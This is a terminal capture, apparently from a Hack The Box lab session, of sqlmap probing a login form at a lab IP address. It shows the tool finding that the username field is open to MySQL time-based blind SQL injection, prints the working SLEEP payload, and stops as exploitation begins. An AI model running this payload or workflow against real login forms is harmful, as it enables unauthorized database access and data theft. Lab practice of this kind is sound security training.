 [#1] form:
POST http://10.129.72.243/index.php
POST data: username=&password=&remember-me=on
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=&remember-me=on] (Warning: blank fields detected):
username=&password=&remember-me=on
do you want to fill blank fields with random values? [Y/n] Y
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for othe
r DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level
(1) and risk (1) values? [Y/n] Y
injection not exploitable with NULL values. Do you want to try with a random integer value for
option '--union-char'? [Y/n] Y
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
N
sqlmap identified the following injection point(s) with a total of 97 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=eNcZ' AND (SELECT 6310 FROM (SELECT(SLEEP(5)))ubCU) AND 'AlpM'='AlpM&pass
word=&remember-me=on
---
do you want to exploit this SQL injection? [Y/n] Y
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')?
[Y/n] Y
[htb] 0:vpn  1:fs  2:git- 3:recon* "kali" 15:10 27-Feb-22